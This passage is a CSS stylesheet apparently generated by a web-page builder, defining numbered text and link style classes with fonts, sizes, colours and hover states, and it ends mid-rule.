.Style87{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style88{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 56px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style89{font-family:  'Arial' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style90{font-family:  'AppleSystemUIFont', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 18px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style91{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 12px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style92{font-family:  'AppleSystemUIFont', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style93{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 48px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.linkStyle_94{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #521B92 #201581 */
 word-wrap: break-word;}
.linkStyle_94:visited{color:#521B92; text-decoration:underline;}
.linkStyle_94:hover{color:#201581; text-decoration:underline;}
.linkStyle_97{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CBCBCB #942092 #FF2600 */
 word-wrap: break-word;}
.linkStyle_97:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_97:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_100{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CBCBCB #942092 #FF2600 */
 word-wrap: break-word;}
.linkStyle_100:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_100:hover{color:#94EDFF; text-decoration:underline;}
.Style103{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 36px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.linkStyle_104{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #000000 #000000 #000000 */
 word-wrap: break-word;}
.linkStyle_104:visited{color:#000000; text-decoration:underline;}
.linkStyle_104:hover{color:#000000; text-decoration:underline;}
.Style77:visited{color:#FEFB00; text-decoration:underline;}
.Style77:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_109{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #000000 #000000 #000000 */
 word-wrap: break-word;}
.linkStyle_109:visited{color:#000000; text-decoration:underline;}
.linkStyle_109:hover{color:#000000; text-decoration:underline;}
.Style81:visited{color:#FEFB00; text-decoration:underline;}
.Style81:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_114{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_114:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_114:hover{color:#94EDFF; text-decoration:underline;}
.Style117{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style118{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style119{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.linkStyle_120{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CBCBCB #942092 #FF2600 */
 word-wrap: break-word;}
.linkStyle_120:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_120:hover{color:#94EDFF; text-decoration:underline;}
.para123{font-size: 0; text-align:left; padding-bottom:7px; margin-top:0px; padding-top:0px;}
.Style124{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 20px; 
 font-weight:500; 
 color: #DB96FF;
 word-wrap: break-word;}
.Style125{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 16px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style126{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FFE337;
 word-wrap: break-word;}
.Style127{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FFE337;
 word-wrap: break-word;}
.Style128{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FFE337;
 word-wrap: break-word;}
.Style129{font-family:  'AppleSystemUIFont', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 13px; 
 font-weight:normal; 
 word-wrap: break-word;}
.linkStyle_130{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_130:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_130:hover{color:#94EDFF; text-decoration:underline;}
.Style133{font-family:  'Zapfino' ;
 font-size: 55px; 
 font-weight:normal; 
 font-style: italic;
 color: #DC5FFF;
 background-color: #000000; 
 word-wrap: break-word;}
.Style134{font-family:  'Zapfino' ;
 font-size: 55px; 
 font-weight:normal; 
 font-style: italic;
 color: #FFB85F;
 background-color: #000000; 
 word-wrap: break-word;}
.Style135{font-family:  'Zapfino' ;
 font-size: 55px; 
 font-weight:normal; 
 font-style: italic;
 color: #DB96FF;
 background-color: #000000; 
 word-wrap: break-word;}
.para136{font-size: 0; text-align:left; padding-bottom:14px; margin-top:0px; padding-top:0px;}
.Style137{font-family:  'Times-Roman', 'Times' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #FEFFFF;
 word-wrap: break-word;}
.Style138{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #FFFEFE;
 word-wrap: break-word;}
.Style139{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 margin:0;
 color: #FFFEFE;
 word-wrap: break-word;}
.Style140{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 28px; 
 font-weight:700; 
 color: #F1FEEF;
 word-wrap: break-word;}
.Style141{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style142{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.linkStyle_143{font-family:  'Times-Roman', 'Times' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 color: #FEFAAE;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #AA90C6 #94EDFF */
 word-wrap: break-word;}
.linkStyle_143:visited{color:#AA90C6; text-decoration:underline;}
.linkStyle_143:hover{color:#94EDFF; text-decoration:underline;}
.Style146{font-family:  'Times-Roman', 'Times' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 color: #FEFAAE;
 word-wrap: break-word;}
.Style147{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #DC5FFF; 
 word-wrap: break-word;}
.Style148{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #DC5FFF; 
 word-wrap: break-word;}
.Style149{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #DC5FFF; 
 word-wrap: break-word;}
.linkStyle_150{font-family:  'Optima-Regular', 'Optima' ,'Arial' ,sans-serif ;
 font-size: 30px; 
 font-weight:normal; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #FEFB00 #DB96FF */
 word-wrap: break-word;}
.linkStyle_150:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_150:hover{color:#DB96FF; text-decoration:underline;}
.linkStyle_153{font-family:  'Optima-Regular', 'Optima' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:normal; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #FEFB00 #DB96FF */
 word-wrap: break-word;}
.linkStyle_153:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_153:hover{color:#DB96FF; text-decoration:underline;}
.linkStyle_156{font-family:  'Optima-Regular', 'Optima' ,'Arial' ,sans-serif ;
 font-size: 28px; 
 font-weight:normal; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #FEFB00 #DB96FF */
 word-wrap: break-word;}
.linkStyle_156:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_156:hover{color:#DB96FF; text-decoration:underline;}
.Style159{font-family:  'Optima-Regular', 'Optima' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:normal; 
 color: #FCDEDD;
 word-wrap: break-word;}
.Style160{font-family:  'Cracked' ;
 font-size: 48px; 
 font-weight:normal; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style161{font-family:  'Cracked' ;
 font-size: 60px; 
 font-weight:normal; 
 margin:0;
 color: #FEF95F;
 word-wrap: break-word;}
.linkStyle_162{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:500; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #FEFB00 #DB96FF */
 background-color: #DB96FF; 
 word-wrap: break-word;}
.linkStyle_162:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_162:hover{color:#DB96FF; text-decoration:underline;}
.Style165{font-family:  'Times New Roman' ,serif ;
 font-size: 19px; 
 font-weight:normal; 
 color: #DB96FF;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.Style166{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 19px; 
 font-weight:500; 
 color: #DB96FF;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.Style167{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 19px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.Style168{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #FEFFFF; 
 word-wrap: break-word;}
.Style169{font-family:  'Times New Roman' ,serif ;
 font-size: 19px; 
 font-weight:normal; 
 color: #FEF95F;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.linkStyle_170{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 19px; 
 font-weight:500; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #EAD4ED #FF2600 */
 word-wrap: break-word;}
.linkStyle_170:visited{color:#EAD4ED; text-decoration:underline;}
.linkStyle_170:hover{color:#FF2600; text-decoration:underline;}
.Style173{font-family:  'GoudyOldStyleT-Regular', 'Goudy Old Style' ;
 font-size: 24px; 
 font-weight:normal; 
 text-decoration: underline;
 color: #FEF978;
 word-wrap: break-word;}
.Style174{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style175{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.linkStyle_176{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_176:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_176:hover{color:#94EDFF; text-decoration:underline;}
.Style179{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 13px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style180{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 14px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style181{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 13px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style182{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style183{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #F6C0C2; 
 word-wrap: break-word;}
.Style184{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #F6C0C2; 
 word-wrap: break-word;}
.Style185{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #F6C0C2; 
 word-wrap: break-word;}
.Style186{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 color: #201581;
 word-wrap: break-word;}
.Style187{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 margin:0;
 color: #201581;
 word-wrap: break-word;}
.linkStyle_188{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 color: #201581;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_188:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_188:hover{color:#94EDFF; text-decoration:underline;}
.Style191{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 color: #201581;
 word-wrap: break-word;}
.Style192{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:700; 
 color: #201581;
 word-wrap: break-word;}
.Style193{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 margin:0;
 color: #201581;
 word-wrap: break-word;}
.Style194{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 14px; 
 font-weight:normal; 
 word-wrap: break-word;}
.linkStyle_195{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 24px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_195:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_195:hover{color:#94EDFF; text-decoration:underline;}
.Style198{font-family:  'Cochin' ,'Times New Roman' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style199{font-family:  'Cochin' ,'Times New Roman' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style200{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #0CADBF;
 word-wrap: break-word;}
.Style201{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #0CADBF;
 word-wrap: break-word;}
.Style202{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #0CADBF;
 word-wrap: break-word;}
.Style203{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 background-color: #FDF1E0; 
 word-wrap: break-word;}
.Style204{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 background-color: #FDF1E0; 
 word-wrap: break-word;}
.Style205{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 background-color: #FDF1E0; 
 word-wrap: break-word;}
.Style206{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 19px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style207{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 24px; 
 font-weight:700; 
 color: #FEF95F;
 word-wrap: break-word;}
.linkStyle_208{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 24px; 
 font-weight:700; 
 color: #FEF978;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_208:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_208:hover{color:#94EDFF; text-decoration:underline;}
.Style211{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 24px; 
 font-weight:700; 
 margin:0;
 color: #FEF95F;
 word-wrap: break-word;}
.Style212{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:700; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style213{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #DC5FFF;
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_214{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #FE958C;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FE9300 #94EDFF */
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_214:visited{color:#FE9300; text-decoration:underline;}
.linkStyle_214:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_217{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #FD8CC5;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FE9300 #94EDFF */
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_217:visited{color:#FE9300; text-decoration:underline;}
.linkStyle_217:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_220{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #DB96FF;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #DC5FFF #94EDFF */
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_220:visited{color:#DC5FFF; text-decoration:underline;}
.linkStyle_220:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_223{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #FE958C;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_223:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_223:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_226{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #DB96FF;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FE79B7 #94EDFF */
 background-color: #FEF978; 
 word-wrap: break-word;}
.linkStyle_226:visited{color:#FE79B7; text-decoration:underline;}
.linkStyle_226:hover{color:#94EDFF; text-decoration:underline;}
.Style229{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 margin:0;
 color: #DC5FFF;
 background-color: #FEF978; 
 word-wrap: break-word;}
.Style230{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #444444;
 word-wrap: break-word;}
.Style231{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:normal; 
 margin:0;
 color: #444444;
 word-wrap: break-word;}
.linkStyle_232{font-family:  'ArialNarrow-Bold', 'Arial Narrow' ;
 font-size: 20px; 
 font-weight:700; 
 margin:0;
 color: #FEF95F;
 word-wrap: break-word;}
.linkStyle_232:visited{color:#DC5FFF; text-decoration:underline;}
.linkStyle_232:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_235{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 36px; 
 font-weight:700; 
 color: #DB96FF;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #DC5FFF #94EDFF */
 text-shadow: 0.0000px 0.0000px 20.5px rgba(6,75,125,0.0);
 word-wrap: break-word;}
.linkStyle_235:visited{color:#DC5FFF; text-decoration:underline;}
.linkStyle_235:hover{color:#94EDFF; text-decoration:underline;}
.Style238{font-family:  'Helvetica' ,sans-serif ;
 font-size: 13px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style239{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style240{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style241{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style242{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 72px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style243{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 48px; 
 font-weight:normal; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style244{font-family:  'Arial' ,sans-serif ;
 font-size: 96px; 
 font-weight:normal; 
 color: #913F66;
 word-wrap: break-word;}
.Style245{font-family:  'Arial' ,sans-serif ;
 font-size: 96px; 
 font-weight:normal; 
 margin:0;
 color: #913F66;
 word-wrap: break-word;}
.Style246{font-family:  'Calibri-Bold', 'Calibri' ,'Arial' ,sans-serif ;
 font-size: 26px; 
 font-weight:700; 
 color: #C75B3A;
 word-wrap: break-word;}
.Style247{font-family:  'Calibri-Bold', 'Calibri' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:700; 
 color: #881F30;
 word-wrap: break-word;}
.Style248{font-family:  'Calibri' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style249{font-family:  'Verdana-Bold', 'Verdana' ,sans-serif ;
 font-size: 24px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style250{font-family:  'Verdana' ,sans-serif ;
 font-size: 24px; 
 font-weight:normal; 
 word-wrap: break-word;}
.para251{font-size: 0; text-align:center; padding-bottom:5px; margin-top:0px; padding-top:0px;}
.Style252{font-family:  'Verdana-Bold', 'Verdana' ,sans-serif ;
 font-size: 18px; 
 font-weight:700; 
 color: #C75B3A;
 word-wrap: break-word;}
.linkStyle_253{font-family:  'Verdana-Bold', 'Verdana' ,sans-serif ;
 font-size: 18px; 
 font-weight:700; 
 margin:0;
 color: #C75B3A;
 word-wrap: break-word;}
.linkStyle_253:visited{color:#EAD4ED; text-decoration:underline;}
.linkStyle_253:hover{color:#881F30; text-decoration:underline;}
.Style256{font-family:  'Verdana-Bold', 'Verdana' ,sans-serif ;
 font-size: 24px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style257{font-family:  'TimesNewRomanPSMT', 'Times New Roman' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style258{font-family:  'ArialNarrow', 'Arial Narrow' ;
 font-size: 18px; 
 font-weight:700; 
 font-style: italic;
 color: #064B7D;
 word-wrap: break-word;}
.Style259{font-family:  'ArialNarrow-Italic', 'Arial Narrow' ;
 font-size: 18px; 
 font-weight:700; 
 font-style: italic;
 color: #064B7D;
 word-wrap: break-word;}
.linkStyle_260{font-family:  'ArialNarrow-Italic', 'Arial Narrow' ;
 font-size: 18px; 
 font-weight:700; 
 font-style: italic;
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #CAC0FF #94EDFF */
 word-wrap: break-word;}
.linkStyle_260:visited{color:#CAC0FF; text-decoration:underline;}
.linkStyle_260:hover{color:#94EDFF; text-decoration:underline;}
.Style263{font-family:  'Athelas-Regular', 'Athelas' ;
 font-size: 47px; 
 font-weight:normal; 
 color: #0CADBE;
 word-wrap: break-word;}
.Style264{font-family:  'Georgia' ,serif ;
 font-size: 24px; 
 font-weight:normal; 
 color: #0CADBE;
 background-color: #FEF978; 
 word-wrap: break-word;}
.Style265{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #B9E028;
 word-wrap: break-word;}
.Style266{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #B9E028;
 word-wrap: break-word;}
.Style267{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #B9E028;
 word-wrap: break-word;}
.Style268{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 36px; 
 font-weight:700; 
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style269{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:700; 
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style270{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:700; 
 margin:0;
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style271{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:700; 
 margin:0;
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style272{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:700; 
 margin:0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style273{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style274{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #AE72E0;
 word-wrap: break-word;}
.linkStyle_275{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 14px; 
 font-weight:700; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_275:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_275:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_278{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CBCBCB #942092 #FF2600 */
 word-wrap: break-word;}
.linkStyle_278:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_278:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_281{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_281:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_281:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_284{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 21px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_284:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_284:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_287{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_287:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_287:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_290{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
